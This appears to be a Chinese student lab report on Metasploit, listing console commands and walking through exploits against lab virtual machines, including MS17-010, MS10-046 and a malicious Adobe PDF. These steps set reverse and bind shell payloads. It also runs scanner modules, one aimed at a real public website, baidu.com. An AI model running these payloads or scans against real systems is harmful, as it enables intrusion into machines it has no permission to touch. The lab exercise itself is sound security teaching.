标签:loader modules 完整 控制台 测试 tcp image iar freebsd



(1)msf 模块说明

(2)msf常用漏洞利用命令





search name:用指定关键字搜索可以利用的漏洞模块use exploit name:使用漏洞show optionsset option name option:设置选项show payloads:回链攻击载荷show targetsset TARGET target number:设置目标版本exploitsessions -l:列出会话sessions -i id:选择会话sessions -k id:结束会话Ctrl+zCtrl+c:结束会话show auxiliary:显示辅助模块use auxiliary name :使用辅助模块set option name option:设置选项exploit



(由于重装虚拟机,未能及时将文件名改为学号)











shell_reverse_tcp,输入指令 set payload generic/shell_reverse_tcp 设置 payload 为反向 tcp 连接。set RHOST 192.168.145.132 //设置靶机IP set LPORT 4323 //设置攻击机端口 set LHOST 192.168.145.131//设置攻击机IP exploit





search ms17_010 指令查询一下针对该漏洞能够运用的攻击模块。







set payload windows/x64/meterpreter/bind_tcp 设置 payload 为绑定 tcp 连接。set RHOST 192.168.145.133 //设置靶机IP set LPORT 4323 //设置攻击机端口 set LHOST 192.168.145.131 //设置攻击机IP exploit





search ms10_046 先找相关漏洞模块。



use windows/browser/ms10_046_shortcut_icon_dllloader ,使用show payloads 查找有效攻击载荷。



set payload windows/meterpreter/reverse_tcp //选择攻击载荷 set LHOST 192.168.145.131 //设置攻击者IP set SRVHOST 192.168.145.131 //设置服务器IP(攻击者IP) exploit //进行攻击











use windows/fileformat/adobe_cooltype_sing 设置模块。

set payload windows/meterpreter/bind_tcp 设置 payloadsset RHOST 192.168.145.132 //靶机ip set LPORT 4323 //攻击端口 exploit //生成pdf

back 退出当前模块,进入监听模块。use exploit/multi/handler //进入监听模块 set payload windows/meterpreter/bind_tcp //选择攻击载荷 set RHOST 192.168.145.132 //靶机IP set LPORT 4323 //攻击端口 exploit



show auxiliary 查看所有的辅助模块。



info scanner/steam/server_info 查看模块信息。



use scanner/steam/server_info /使用漏洞

set RHOSTS 192.168.145.131 /起始IP exploit /开始攻击



set THREADS 50 set RHOSTS www.baidu.com exploit

dir_scanner 模块发现了百度网站目录的 cache http 状态码 200 ,表示请求成功。



端口扫描模块。

具体有以下几种扫描方式:

auxiliary/scanner/portscan/ackauxiliary/scanner/portscan/ftpbounce :通过 FTP bounce 攻击的原理对 TCP 服务进行枚举,在一些旧的Solaris及FreeBSD系统的FTP服务中此类攻击方式仍能被利用。auxiliary/scanner/portscan/syn :使用发送 TCP SYN 标志的方式探测开放的端口。auxiliary/scanner/portscan/tcp:通过一次完整的 TCP 连接来判断端口是否开放。auxiliary/scanner/portscan/xmas:通过发送 FIN、PSH、URG 标志,相对而言较为隐蔽。试试 tcp 扫描,通过一次完整的 TCP 连接来判断端口是否开放。

输入use auxiliary/scanner/portscan/tcp 设置模块。

设置参数:

set RHOSTS 192.168.145.132 /靶机IP set THREADS 50 exploit

Q:用自己的话解释什么是exploit,payload,encode?

A:exploit——是一个漏洞攻击的工具,可以用来将恶意代码、漏洞注入靶机中。

payload——是有效荷载,是用来真正实施攻击的恶意代码。

encode——是编码,相当于是给 payload 披一件外套,让杀软难以分辨。

标签:loader modules 完整 控制台 测试 tcp image iar freebsd

原文地址:https://www.cnblogs.com/174323jiaxin/p/12817385.html